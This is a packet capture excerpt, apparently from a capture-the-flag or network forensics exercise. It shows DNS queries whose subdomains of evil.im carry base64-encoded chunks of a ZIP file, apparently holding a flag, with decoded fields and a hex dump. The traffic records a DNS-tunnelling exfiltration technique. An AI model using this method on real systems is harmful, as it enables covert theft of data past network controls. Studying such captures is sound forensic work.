 56 25.425687 8.8.8.8 192.168.1.103 DNS 156 Standard query response 0x65f5 AAAA UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im SOA fay.ns.cloudflare.com
57 25.446538 192.168.1.103 8.8.8.8 DNS 90 Standard query 0xd0c1 A AAAYNgAACAALAGZsYWcuas.evil.im
Transaction ID: 0x65f5
Flags: 0x8180 Standard query response, No error
Questions: 1
Answer RRs: 0
Authority RRs: 1
Additional RRs: 0
Queries
UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im: type AAAA, class IN
Name: UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im
0000 08 00 27 59 1b b3 14 cf 92 bb 4d d5 08 00 45 00 ··'Y···· ··M···E·
0010 00 8e 53 3a 00 00 6b 11 2a 06 08 08 08 08 c0 a8 ··S:··k· *·······
0020 01 67 00 35 ae a8 00 7a 39 e0 65 f5 81 80 00 01 ·g·5···z 9·e·····
0030 00 00 00 01 00 00 1b 55 45 73 44 42 44 4d 41 41 ·······U EsDBDMAA
0040 77 42 6a 41 4a 31 32 6b 31 4b 44 46 57 69 62 79 wBjAJ12k 1KDFWiby
0050 6a 52 04 65 76 69 6c 02 69 6d 00 00 1c 00 01 c0 jR·evil· im······
0060 28 00 06 00 01 00 00 07 07 00 31 03 66 61 79 02 (······· ··1·fay·
0070 6e 73 0a 63 6c 6f 75 64 66 6c 61 72 65 03 63 6f ns·cloud flare·co
0080 6d 00 03 64 6e 73 c0 48 79 6a 09 28 00 00 27 10 m··dns·H yj·(··'·
0090 00 00 09 60 00 09 3a 80 00 00 0e 10 ···`··:· ····